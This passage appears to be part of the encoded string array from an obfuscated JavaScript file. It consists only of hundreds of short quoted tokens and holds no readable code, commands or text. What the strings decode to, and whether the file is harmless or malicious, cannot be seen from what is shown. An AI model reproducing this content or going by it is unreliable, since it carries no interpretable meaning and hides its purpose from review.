Z/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk'